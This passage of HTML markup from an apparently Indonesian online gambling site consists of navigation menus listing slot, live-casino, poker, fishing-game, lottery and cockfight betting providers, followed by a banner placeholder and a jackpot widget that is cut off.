                            </li>
                            <li>
                                <a href="/slots-provider">Slots</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pm">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-PRAGMATIC.png" alt="PP Slot" loading="lazy">
                                                </div>
                                                <span class="title">PP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=fp">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-FAT-PANDA.png" alt="FP Slot" loading="lazy">
                                                </div>
                                                <span class="title">FP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=mgp">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-MICROGAMING.png" alt="MG Slot" loading="lazy">
                                                </div>
                                                <span class="title">MG Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=s88">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-SLOT88.png" alt="Slot88 game" loading="lazy">
                                                </div>
                                                <span class="title">Slot88</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pg">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-PGSOFT.png" alt="PGSoft game" loading="lazy">
                                                </div>
                                                <span class="title">PGSoft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=sg">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-SPADEGAMING.png" alt="SG Slot" loading="lazy">
                                                </div>
                                                <span class="title">SG Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=jl">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-JILI.png" alt="Jili" loading="lazy">
                                                </div>
                                                <span class="title">Jili</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=vp">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-VPOWER.png" alt="V Power game" loading="lazy">
                                                </div>
                                                <span class="title">V Power</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=jk">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-JOKER.png" alt="Joker game" loading="lazy">
                                                </div>
                                                <span class="title">Joker</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=hb">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-HABANERO.png" alt="Habanero" loading="lazy">
                                                </div>
                                                <span class="title">Habanero</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=fs">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-FASTSPIN.png" alt="FastSpin" loading="lazy">
                                                </div>
                                                <span class="title">FastSpin</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=lv2">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-LIVE22.png" alt="Live22" loading="lazy">
                                                </div>
                                                <span class="title">Live22</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=cq9">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-CQ9.png" alt="CQ9" loading="lazy">
                                                </div>
                                                <span class="title">CQ9</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ka">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-KAGAMING.png" alt="KA Gaming" loading="lazy">
                                                </div>
                                                <span class="title">KA Gaming</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ion">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu/sg-ion.png" alt="ION" loading="lazy">
                                                </div>
                                                <span class="title">ION</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=gp">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-GAMEPLAY.png" alt="GP Slot" loading="lazy">
                                                </div>
                                                <span class="title">GP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pt">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-PLAYTECH.png" alt="PT Slot" loading="lazy">
                                                </div>
                                                <span class="title">PT Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ps">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-PLAYSTAR.png" alt="Playstar" loading="lazy">
                                                </div>
                                                <span class="title">Playstar</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=tsg">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu/sg-tsg.png" alt="TSG" loading="lazy">
                                                </div>
                                                <span class="title">TSG</span>
                                            </a>
                                        </div> -->
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=sa">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu/sg-sa.png" alt="Slot Ace" loading="lazy">
                                                </div>
                                                <span class="title">Slot Ace</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=nt">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-NETENT.png" alt="Netent" loading="lazy">
                                                </div>
                                                <span class="title">Netent</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=nc">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-NLC.png" alt="NoLimit City" loading="lazy">
                                                </div>
                                                <span class="title">NoLimit City</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=rt">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-RED-TIGER.png" alt="Red Tiger" loading="lazy">
                                                </div>
                                                <span class="title">Red Tiger</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=jb">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-JDB.png" alt="JDB" loading="lazy">
                                                </div>
                                                <span class="title">JDB</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=fc">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-FACHAI.png" alt="Fa Chai" loading="lazy">
                                                </div>
                                                <span class="title">Fa Chai</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=sp">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-SPINIX.png" alt="Spinix" loading="lazy">
                                                </div>
                                                <span class="title">Spinix</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ap">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-AP.png" alt="AdvantPlay" loading="lazy">
                                                </div>
                                                <span class="title">AdvantPlay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=hs">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-HACKSAW.png" alt="Hacksaw" loading="lazy">
                                                </div>
                                                <span class="title">Hacksaw</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=bng">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-BNG.png" alt="BNG" loading="lazy">
                                                </div>
                                                <span class="title">BNG</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=png">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-PLAYNGO.png" alt="PLAYNGO" loading="lazy">
                                                </div>
                                                <span class="title">PlaynGo</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ams">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-ASKME.png" alt="ASKME" loading="lazy">
                                                </div>
                                                <span class="title">Askmeslot</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=alz">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-ALIZE.png" alt="Alize" loading="lazy">
                                                </div>
                                                <span class="title">Alize</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ep">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-EVOPLAY.png" alt="Evoplay" loading="lazy">
                                                </div>
                                                <span class="title">Evoplay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ebtg">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-BTG.png" alt="Big Time Game" loading="lazy">
                                                </div>
                                                <span class="title">Big Time Game</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ibx">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-IBEX.png" alt="Ibex" loading="lazy">
                                                </div>
                                                <span class="title">Ibex</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=rlx">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-RELAX.png" alt="Relax Gaming" loading="lazy">
                                                </div>
                                                <span class="title">Relax Gaming</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=emp">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-IMPERIUM.png" alt="Imperium Games" loading="lazy">
                                                </div>
                                                <span class="title">Imperium Games</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ns">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-NEXTSPIN.png" alt="NextSpin" loading="lazy">
                                                </div>
                                                <span class="title">NextSpin</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ss">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-SMARTSOFT.png" alt="Smartsoft" loading="lazy">
                                                </div>
                                                <span class="title">Smartsoft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=5g">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-5G.png" alt="5G Games" loading="lazy">
                                                </div>
                                                <span class="title">5G Games</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ng">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-Naga.png" alt="Naga Games" loading="lazy">
                                                </div>
                                                <span class="title">Naga Games</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=bs">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-BETSOFT.png" alt="Betsoft" loading="lazy">
                                                </div>
                                                <span class="title">Betsoft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ds">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-Dragoonsoft.png" alt="Dragoon Soft" loading="lazy">
                                                </div>
                                                <span class="title">Dragoon Soft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ai">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-AIGAMING.png" alt="AI Gaming" loading="lazy">
                                                </div>
                                                <span class="title">AI Gaming</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=lp">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-LITEPLAY.png" alt="Liteplay" loading="lazy">
                                                </div>
                                                <span class="title">Liteplay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=km">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/KINGMAKER.png" alt="Kingmaker" loading="lazy">
                                                </div>
                                                <span class="title">KingMidas</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pgs">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-PEGASUS.png" alt="Pegasus" loading="lazy">
                                                </div>
                                                <span class="title">Pegasus</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ggs">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/slot-GGSOFT.png" alt="GGsoft" loading="lazy">
                                                </div>
                                                <span class="title">GGSoft</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/livecasino">Live Casino</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="pm-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-PP.png" alt="PP Suite" loading="lazy">
                                                </div>
                                                <span class="title">PP Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="wm-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-WM.png" alt="WM Suite" loading="lazy">
                                                </div>
                                                <span class="title">WM Suite</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="vivo-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-VIVO.png" alt="Vivo Suite" loading="lazy">
                                                </div>
                                                <span class="title">Vivo Suite</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ebet-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-EB.png" alt="EBET Suite" loading="lazy">
                                                </div>
                                                <span class="title">EBET Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sexy-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-SXY.png" alt="SEXY Suite" loading="lazy">
                                                </div>
                                                <span class="title">SEXY Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sa-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-SA.png" alt="SA Suite" loading="lazy">
                                                </div>
                                                <span class="title">SA Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ion-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-ION.png" alt="ION Suite" loading="lazy">
                                                </div>
                                                <span class="title">ION Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="evo-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-EVO.png" alt="EVO Suite" loading="lazy">
                                                </div>
                                                <span class="title">EVO Suite</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="evo-suit2">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-EVO.png" alt="EVO Suite 2" loading="lazy">
                                                </div>
                                                <span class="title">EVO Suite 2</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ab-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-AB.png" alt="AB Suite" loading="lazy">
                                                </div>
                                                <span class="title">AB Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="gp-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-GP.png" alt="GP Suite" loading="lazy">
                                                </div>
                                                <span class="title">GP Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="p-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-PT.png" alt="PT Suite" loading="lazy">
                                                </div>
                                                <span class="title">PT Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ag-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-AG.png" alt="PA Suite" loading="lazy">
                                                </div>
                                                <span class="title">PA Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="mg-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-MG.png" alt="MG Suite" loading="lazy">
                                                </div>
                                                <span class="title">MG Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="s-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-SBO.png" alt="S Suite" loading="lazy">
                                                </div>
                                                <span class="title">S Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ping-pong">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/Livecasino-Pingpong.png" alt="PINGPONG" loading="lazy">
                                                </div>
                                                <span class="title">Ping Pong</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="og-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-OG.png" alt="OG Suite" loading="lazy">
                                                </div>
                                                <span class="title">OG Suite</span>
                                            </a>
                                        </div> -->
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="dg-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu/lc-dg.png" alt="DG Suite" loading="lazy">
                                                </div>
                                                <span class="title">DG Suite</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="hotroad">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-HOTROAD.png" alt="HotRoad" loading="lazy">
                                                </div>
                                                <span class="title">HotRoad</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="biggaming">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-BIGGAMING-mini.png" alt="Big Gaming" loading="lazy">
                                                </div>
                                                <span class="title">Big Gaming</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/poker">Poker</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="balakplay">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/poker-BALAK.png" alt="Balak Poker" loading="lazy">
                                                </div>
                                                <span class="title">Balak Poker</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sukagaming">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/poker-SUKA.png" alt="SukaGaming" loading="lazy">
                                                </div>
                                                <span class="title">SukaGaming</span>
                                            </a>
                                        </div> -->
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/tangkas">Tangkas</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="tangkas">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/tangkas.png" alt="Tangkas" loading="lazy">
                                                </div>
                                                <span class="title">Tangkas</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/fish">Fish</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="vp-fish">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/fish-VPOWER.png" alt="V Power game" loading="lazy">
                                                </div>
                                                <span class="title">V Power</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="fishace">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu/fish-fa.png" alt="Fish Ace" loading="lazy">
                                                </div>
                                                <span class="title">Fish Ace</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ka-fish">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/fish-KAGAMING.png" alt="KA Gaming" loading="lazy">
                                                </div>
                                                <span class="title">KA Gaming</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="jk-fish">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/fish-JOKER.png" alt="Joker" loading="lazy">
                                                </div>
                                                <span class="title">Joker</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="others-pt">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu/others-pt.png" alt="Playtech" loading="lazy">
                                                </div>
                                                <span class="title">Playtech</span>
                                            </a>
                                        </div> -->
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/others">Others</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="luxe4d">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/others-LUXE4D.png" alt="LUXE4D" loading="lazy">
                                                </div>
                                                <span class="title">LUXE4D</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="balak4d">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/others-NEX4D.png" alt="NEX4D" loading="lazy">
                                                </div>
                                                <span class="title">NEX4D</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="p93">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/others-93CONNECT.png" alt="93Connect" loading="lazy">
                                                </div>
                                                <span class="title">93Connect</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="cf388">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/others-COCKFIGHT.png" alt="CockFT" loading="lazy">
                                                </div>
                                                <span class="title">CockFT</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ka-others">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu/others-ka.png" alt="KA Gaming" loading="lazy">
                                                </div>
                                                <span class="title">KA Gaming</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="spribe">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/others-SPRIBE.png" alt="Spribe" loading="lazy">
                                                </div>
                                                <span class="title">Spribe</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="aviatrix">
                                                <div class="img-thumbnail">
                                                    <img src="https://cepat89blade.com/common/assets/images/banner/menu-v2/lc-AVIATRIX-mini.png" alt="Aviatrix" loading="lazy">
                                                </div>
                                                <span class="title">Aviatrix</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/promotions">Promosi</a>
                            </li>
                        </ul>
                    </div>
                </section>
            </header>
            <section class="slider">
                <section class="marquee">
                    <div class="wrapper">
                        <div class="s-a">
                            <div class="marquee__bullhorn">
                                <i class="fas fa-bullhorn"></i>
                            </div>
                        </div>
                    </div>
                </section>
                <div class="g8-banner g8-banner-d">
                    <picture>
                        <source srcset="https://cepat89blade.com/common/assets/images/placeholder-1800x600.webp" type="image/webp">
                        <img src="https://cepat89blade.com/common/assets/images/placeholder-1800x600.png" width="1800" height="600" alt="placeholder" loading="lazy">
                    </picture>
                </div>
                <div class="g8-lshm"></div>
            </section>
            <section class="benefits jackpot-home">
                <div class="wrapper">
                    <div class="progressive-jackpot">
                        <div class="jackpot-container">
                            <span class="jackpot-currency">IDR</span>
                            <span class="jackpotNumber">Loading...</span>
                        </div>
                    </div>
                </div>
            </section>
            <section class="featured">
                <div class="wrapper">
                    <div class="home-games">
                        <div class="title">
